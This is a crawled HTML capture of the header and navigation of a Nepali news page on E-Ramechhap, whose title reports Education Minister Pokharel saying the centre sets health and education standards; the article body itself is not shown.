

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eramechhap.com/687/
body_size: 15416
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>स्वास्थ्य र शिक्षाको मापदण्ड निर्धारण केन्द्रले नै गर्छ : शिक्षामन्त्री पोखरेल &#8211; E-Ramechhap</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Feed" href="https://eramechhap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Comments Feed" href="https://eramechhap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; स्वास्थ्य र शिक्षाको मापदण्ड निर्धारण केन्द्रले नै गर्छ : शिक्षामन्त्री पोखरेल Comments Feed" href="https://eramechhap.com/687/feed/" />
<meta property="og:title" content="स्वास्थ्य र शिक्षाको मापदण्ड निर्धारण केन्द्रले नै गर्छ : शिक्षामन्त्री पोखरेल"/><meta property="og:type" content="article"/><meta property="og:url" content="https://eramechhap.com/687/"/><meta property="og:site_name" content="ERAMECHHAP.COM"/><meta property="og:image" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2019/06/giriraj_mani_pokharel_tHWI6D3VP2.jpg?fit=640%2C381&amp;ssl=1"/>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eramechhap.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eramechhap-style-css' href='https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='eramechhap-responsive-css' href='https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.2/css/all.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eramechhap.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eramechhap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eramechhap.com/wp-json/wp/v2/posts/687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eramechhap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://eramechhap.com/687/" />
<link rel='shortlink' href='https://eramechhap.com/?p=687' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F687%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F687%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://eramechhap.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=254%2C254&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-687 single-format-standard wp-custom-logo wp-theme-eramechhap">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar">
			<div class="body-wrapper grid-2">
				<div class="date-time-weapper grid-2">
				
					<div class="nepali-date">
						<span class="lnr lnr-calendar-full"></span>
						&#2413; माघ &#2408;&#2406;&#2414;&#2408;, बुधबार					</div>
						
										<div class="time-wrapper">
						<span class="lnr lnr-clock"></span>
						<div class="time nepali-time"></div>
					</div>
				</div>
				<div class="search-wrapper">
					<span id="show-search" class="lnr lnr-magnifier"></span>
					<span id="hide-search" class="lnr lnr-cross"></span>
					<form role="search" method="get" class="search-form" action="https://eramechhap.com/">
					    <label>
					        <span class="screen-reader-text">Search for:</span>
					        <input type="search" class="search-field"
					            placeholder="Search …"
					            value="" name="s"
					            title="Search for:" />
					    </label>
					    <button type="submit" class="search-submit">
					    	<span class="lnr lnr-magnifier"></span>
					    </button>
					</form>
				</div>
			</div> <!-- .body-wrapper -->
		</div>
		<div class="site-branding">
			<div class="body-wrapper logo-ad-wrapper">
				<a href="https://eramechhap.com/" class="custom-logo-link" rel="home"><img width="400" height="70" src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?fit=400%2C70&amp;ssl=1" class="custom-logo" alt="E-Ramechhap" decoding="async" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?w=400&amp;ssl=1 400w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?resize=300%2C53&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="header-right-ad">
					<section id="esn_ad-2" class="header-ad-widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="#"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2022/09/rch-nagar.gif" alt="" /></a></div></section>				</div>
			</div>

		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<div class="body-wrapper">
				<a id="nav-toggle"><i class="fas fa-bars"></i></a>
				<a id="nav-toggle-close"><i class="fas fa-times"></i></a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
